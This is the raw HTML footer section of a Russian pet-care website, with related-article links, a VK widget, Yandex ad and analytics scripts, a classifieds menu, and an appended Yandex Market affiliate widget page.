				</div>
					<span class="recom_cat">Почему собака бегает за своим хвостом</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kak-koshki-vybirayut-mesto-dlya-sna/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Как кошки выбирают место для сна" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top.jpg" class="img-responsive wp-post-image" alt="Как кошки выбирают место для сна" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Как кошки выбирают место для сна</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer type='text/javascript' src='https://usatiki.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1691882457' id='akismet-frontend-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-17 09:47:01 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 488
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="0LHyJo4727P5TEoiGs1p1Q=="></script>

                <script type="text/javascript" nonce="0LHyJo4727P5TEoiGs1p1Q==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768727361206\u002Fcc12f77579bb667dc0b711eea5480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    